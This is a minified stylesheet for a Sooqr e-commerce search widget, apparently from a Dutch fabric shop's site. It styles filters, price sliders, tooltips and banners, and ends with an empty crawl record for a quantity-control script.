body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldMultiselect input,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldSelect input,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterField input,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldRadio input{float:left;display:block;vertical-align:middle}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldMultiselect label,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldSelect label,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterField label,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldRadio label{float:left;display:block;max-width:75%;overflow:hidden;text-overflow:ellipsis;margin:-4px 0 0 4px;-webkit-transition:color .3s ease;-moz-transition:color .3s ease;-ms-transition:color .3s ease;-o-transition:color .3s ease;transition:color .3s ease}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldMultiselect label.active,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldSelect label.active,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterField label.active,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldRadio label.active{color:#747474}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldMultiselect label.active:hover,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldSelect label.active:hover,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterField label.active:hover,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldRadio label.active:hover{color:#747474}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldMultiselect span,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldSelect span,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterField span,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldRadio span{display:block;min-width:10px;padding:3px 6px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#C9C9C9;border-radius:10px;float:right;margin:-4px 0 0 0;-webkit-transition:background-color .3s ease;-moz-transition:background-color .3s ease;-ms-transition:background-color .3s ease;-o-transition:background-color .3s ease;transition:background-color .3s ease}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldMultiselect span:before,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldSelect span:before,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterField span:before,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldRadio span:before{content:''}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldMultiselect span:after,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldSelect span:after,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterField span:after,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldRadio span:after{content:''}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldMultiselect span.active,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldSelect span.active,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterField span.active,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldRadio span.active{background-color:#747474}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldTree div.searchFilterFieldTreeSubvalues,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldRadiotree div.searchFilterFieldRadiotreeSubvalues{margin-left:1em}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldLocation input{display:inline}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldLocation button{background:transparent;border:0;background-image:url(../../../global/image/v4/geolocation.png)}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterShowAllValues,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterHideAllValues{text-align:left}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterShowAllValues a,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterShowAllValues a:link,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterHideAllValues a,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterHideAllValues a:link{color:#747474;font-size:14px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterShowAllValues a:hover,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterShowAllValues a:link:hover,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterHideAllValues a:hover,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterHideAllValues a:link:hover{text-decoration:underline}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterShowAllValues a:before,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterShowAllValues a:link:before,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterHideAllValues a:before,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterHideAllValues a:link:before{content:'+';background-color:#747474;width:16px;height:15px;margin-right:5px;display:inline-block;line-height:15px;text-align:center;color:#fff;border-radius:3px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterHideAllValues a:before,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterHideAllValues a:link:before{content:'-'}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterFieldDualslider{margin:.5em 0;height:auto;position:relative;max-width:none;overflow:hidden}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterFieldDualslider div.ui-slider.ui-slider-horizontal{height:3px;background:#cecece;margin:0 6% 30px;top:.8em}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterFieldDualslider .ui-widget-content{background:none;border:0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterFieldDualslider a.ui-slider-handle{width:29px;height:23px;border:0;color:#fff;cursor:pointer;top:0;margin-top:-9px;background-color:transparent;background-size:29px 23px;background-repeat:no-repeat;margin-left:-15px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterFieldDualslider div.searchFilterField.searchFilterFieldDualslider.active:hover span.ui-slider-handle,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterFieldDualslider div.searchFilterField.searchFilterFieldDualslider:hover div.searchFilterSlider span.ui-slider-handle{background-color:unset;border:5px solid red}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterFieldDualslider span.ui-slider-handle{border:none;height:23px;width:29px;top:-5px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterFieldDualslider span.ui-slider-handle:first-of-type{background-image:url(../../../global/image/v4/price-slider-left.png);background-repeat:no-repeat;background-color:unset;background-size:29px 23px;margin-left:-1em;border-radius:unset}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterFieldDualslider span.ui-slider-handle:last-of-type{background-image:url(../../../global/image/v4/price-slider-right.png);background-repeat:no-repeat;background-color:unset;background-size:29px 23px;margin-left:-1em;border-radius:unset}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterFieldDualslider div.ui-slider-range{background-color:#747474;height:3px;border:0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterFieldDualslider div.searchFilterSliderLegendMin,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterFieldDualslider div.searchFilterSliderLegendMax,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterFieldDualslider div.searchFilterSlider{float:left}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterFieldDualslider input.searchFilterSliderInputMin,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterFieldDualslider input.searchFilterSliderInputMax{position:absolute;top:0;display:inline-block;color:#747474;width:50px;border-radius:3px;height:2em;font-size:12px;font-weight:700;border:0;padding:.2em;border:1px solid #dadada;text-align:center}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterFieldDualslider div.searchFilterSliderLegendMin,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterFieldDualslider div.searchFilterSliderLegendMax{position:absolute;top:2.8em;color:#747474;width:auto;height:1.5em;font-size:12px;border:0;padding:.2em;text-align:left}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterFieldDualslider div.searchFilterSliderLegendMin input,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterFieldDualslider div.searchFilterSliderLegendMax input{float:right;width:80px;padding:4px;font-size:14px;line-height:20px;border:solid 1px #C9C9C9}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterFieldDualslider div.searchFilterSliderLegendMin:before,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterFieldDualslider div.searchFilterSliderLegendMax:before{content:'€';margin-right:3px;line-height:33px;font-size:14px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterFieldDualslider input.searchFilterSliderInputMin{left:0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterFieldDualslider input.searchFilterSliderInputMax{right:0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterFieldDualslider div.searchFilterSliderLegendMax{text-align:right}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterFieldDualslider div.searchFilterSliderLegendMin{left:0!important}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterFieldDualslider div.searchFilterSliderLegendMax{left:auto!important;right:0!important}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterFieldDualslider .active div.searchFilterSliderLegendMin,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterFieldDualslider .active div.searchFilterSliderLegendMax{font-weight:700}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterFieldDualslider div.searchFilterSlider{width:88%}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterFieldDualslider div.searchFilterSliderLegendMin,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterFieldDualslider div.searchFilterSliderLegendMax{position:relative;height:initial;top:initial}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterFieldDualslider div.searchFilterSliderLegendMax{float:right}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterSlider{margin:1em;margin-top:.5em;margin-bottom:.2em}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter:last-child{border-bottom:0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-tooltip{display:flex;justify-content:center;position:relative;font-size:1rem!important;float:right}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-tooltip.sqr-tooltip-hover .sqr-tooltip-container{visibility:hidden;background-color:#000;bottom:100%;min-width:120px;text-align:center;padding:5px!important;border-radius:6px;position:absolute;z-index:1}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-tooltip.sqr-tooltip-hover .sqr-tooltip-container *{color:#FFFFFF!important}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-tooltip.sqr-tooltip-hover:hover .sqr-tooltip-container{visibility:visible}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-tooltip.sqr-tooltip-click+.sqr-tooltip-container{visibility:hidden;position:fixed;display:flex;align-items:center;justify-content:center;top:0;left:0;width:100%;height:100%;z-index:5}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-tooltip.sqr-tooltip-click+.sqr-tooltip-container .sqr-tooltip-content{padding:40px 10px 0 40px;background-color:#FFF;position:relative;cursor:default;border-radius:3px;box-shadow:0 2px 2px 0 rgba(0,0,0,.12);height:450px;width:692px;max-width:calc(60%);max-height:calc(60%);overflow:auto}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-tooltip.sqr-tooltip-click+.sqr-tooltip-container .sqr-tooltip-content .sqr-tooltip-close{position:absolute;right:10px;top:10px;font-size:1.5rem;line-height:1.5rem;cursor:pointer}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-tooltip.sqr-tooltip-click+.sqr-tooltip-container.sqr-show{visibility:visible}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-hidden{display:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sooqrSearchContainer fieldset{border:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-banners img{width:100%;border-bottom:1px solid #dadada}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-banners a{background:#f9f9f9;border-bottom:1px solid #dadada}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-banners a img{width:100%}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-banner-link-desktop,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-banner-image-desktop{display:block}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-banner-link-mobile,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-banner-image-mobile{display:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-banner-link-tablet,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-banner-image-tablet{display:none}@media (max-width:767px){html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1{font-size:12px;-webkit-box-shadow:none;box-shadow:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrCustom .sqr-options{display:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrCustom .sqr-content.sqr-no-results{margin-top:5em;width:80%}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrFilterText{display:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchOptionsMobile{width:100%;z-index:11}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchOptionsMobile div.sqr-options{padding:5px 5px 5px 10px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchOptionsMobile div.sqr-options div.sqr-views{display:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchOptionsMobile div.sqr-options div.sqr-views ul{margin:10px 0 0 0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 span.sqr-closeButton{text-indent:-9999px;background-position:14px 14px;height:40px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-mobile-bottom-close-button{display:block}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sbHolder{width:200px;height:40px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sbSelector{padding:10px 0 9px 12px;width:200px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sbToggle{height:40px;background-position:10px 17px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sbOptions{width:200px;margin-top:20px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchMobileTabs{width:100%;background:#747474;display:inline-block}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchMobileTabs div{width:50%;float:left;cursor:pointer}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchMobileTabs div a{color:#fff;font-weight:700;padding:12px 0;width:100%;display:block;text-align:center;font-size:110%;text-decoration:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchMobileTabs div a span{color:#fff}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchMobileTabs.sooqrSearchMobileTabsIcons div:not(.sooqrSearchMobileTabsActive) a{background-color:#414141;padding:5px 5px 5px 0;border-radius:5px;background-repeat:no-repeat;background-size:19px;background-position:5px;margin:3.5%;width:90%}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchMobileTabs.sooqrSearchMobileTabsIcons div.sooqrSearchMobileTabsResults:not(.sooqrSearchMobileTabsActive) a{background-image:url(../../../global/image/v4/results_icon_small.png)}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchMobileTabs.sooqrSearchMobileTabsIcons div.sooqrSearchMobileTabsFilters:not(.sooqrSearchMobileTabsActive) a{background-image:url(../../../global/image/v4/filter_icon_small.png)}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchMobileTabs div.sooqrSearchMobileTabsActive a{background:url(../../../global/image/v4/mobile_filter_button_arrow.png) center bottom no-repeat;background-size:16px auto}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters{width:100%!important;clear:both;display:none;float:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilterGroupContainer{margin-bottom:0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilterShowAllValues{padding:7px 0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldMultiselect input,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldSelect input{zoom:1.4;padding:7px 0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldMultiselect label,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldSelect label{margin-top:-2px;font-size:14px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer{margin:0;float:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-options{display:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results div.sqr-right{width:100%;padding:0 0 0 10px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results div.sqr-right div.sqr-resultItem div.sqr-image img{max-width:100%;height:auto;width:auto}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-moreResultsLoader{padding-bottom:30px;background-position:center bottom}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-list div.sqr-right .sqr-button{width:80px!important}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-grid div.sqr-resultItem{width:100%}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-list div.sqr-resultItem{background:#fff url(../../../global/image/v4/bg_result_item_mobile.png) no-repeat right center;background-size:17px auto;padding:10px 30px 10px 10px;min-height:60px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-list div.sqr-right a.sqr-button{display:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-detail div.sqr-resultItem{background:#fff url(../../../global/image/v4/bg_result_item_mobile.png) no-repeat right center;background-size:17px auto;padding:10px 30px 10px 10px;min-height:120px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-detail div.sqr-resultItem div.sqr-left{width:30%;position:static}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-detail div.sqr-resultItem div.sqr-left div.sqr-image{width:85px;height:85px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-detail div.sqr-resultItem div.sqr-left div.sqr-image img{max-width:85px;max-height:85px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-detail div.sqr-resultItem div.sqr-right{margin:0;width:70%;float:right}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-detail div.sqr-resultItem div.sqr-right .sqr-text{width:100%;float:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-detail div.sqr-resultItem div.sqr-right .sqr-text h3{font-size:15px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-detail div.sqr-resultItem div.sqr-right .sqr-text div.sqr-subtitle a{color:#00b2de}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-detail div.sqr-resultItem div.sqr-right .sqr-text div.sqr-description{display:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-detail div.sqr-resultItem div.sqr-right .sqr-text div.sqr-description a{color:#00b2de}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-detail div.sqr-resultItem div.sqr-right div.sqr-order{width:100%;float:left;padding:0;height:auto}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-detail div.sqr-resultItem div.sqr-right div.sqr-price{display:inline-block;text-align:left;font-size:18px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-detail div.sqr-resultItem div.sqr-right div.sqr-price.sqr-discount-price{margin-left:.5em}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-detail div.sqr-resultItem div.sqr-right .sqr-button{display:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-banner-link-desktop,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-banner-image-desktop{display:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-banner-link-mobile,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-banner-image-mobile{display:block}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-banner-link-mobile img,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-banner-image-mobile img{display:block}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-banner-link-tablet,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-banner-image-tablet{display:none}}@media (min-width:768px){html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchOptionsMobile,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchMobileTabs{display:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-mobile-bottom-button{display:none!important}}@media (max-width:990px){html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1{width:100%;left:0!important;right:0;margin-left:0!important}}@media (min-width:768px) and (max-width:990px){html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-banner-link-desktop,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-banner-image-desktop{display:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-banner-link-mobile,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-banner-image-mobile{display:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-banner-link-tablet,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-banner-image-tablet{display:block}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-banner-link-tablet img,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-banner-image-tablet img{display:block}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://nnstoffen.nl/static/version1741000089/frontend/Infortis/ultimo_child/nl_NL/Infortis_Base/js/qtycontrol.min.js
body_size: 413
content:
